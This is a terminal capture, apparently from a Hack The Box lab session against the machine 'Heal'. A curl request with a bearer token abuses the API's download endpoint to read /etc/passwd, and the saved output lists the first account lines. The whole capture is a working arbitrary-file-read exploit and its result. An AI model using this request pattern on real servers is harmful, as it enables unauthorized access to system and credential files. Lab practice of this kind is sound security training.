 ┌──(root㉿kali)-[/home/…/Machines/Heal/data/credentials]
└─# curl -k -H "Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ" "http://api.heal.htb/download?filename=
/etc/passwd" -o users
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2120  100  2120    0     0   2150      0 --:--:-- --:--:-- --:--:--  2150
┌──(root㉿kali)-[/home/…/Machines/Heal/data/credentials]
└─# ls
users
┌──(root㉿kali)-[/home/…/Machines/Heal/data/credentials]
└─# head users
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin